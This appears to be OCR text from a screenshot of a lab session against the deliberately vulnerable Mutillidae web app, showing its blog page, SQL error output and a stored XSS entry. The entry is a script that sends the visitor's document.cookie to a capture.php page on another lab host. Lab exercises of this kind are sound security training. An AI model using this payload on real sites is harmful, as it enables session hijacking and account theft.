 192.168.56.104/mutillida
192.168.56.104/mutillidae/index.php?page=add-to-your-blog.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic
Information
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'XSS')', now() )' at line 1 Query:
INSERT INTO blogs_table(blogger_name, comment, date) VALUES ('anonymous', '', now() )
Did you setup/reset the DB?
Welcome To The Blog
Back
Add New Blog Entry
View Blogs
Add blog for anonymous
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
<script>document.location='http://192.168.56.103/capture.php?
c='+document.cookie</script>
Save Blog Entry
Error: Failure is always an option and this situation proves it
Line 285
Code 0
File /var/www/mutillidae/add-to-your-blog.php
Message Error: Table 'metasploit.blogs_table' doesn't exist
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM blogs_table WHERE blogger_name like 'anonymous%' ORDER BY date DESC LIMIT 0 , 100
Did you setup/reset the DB?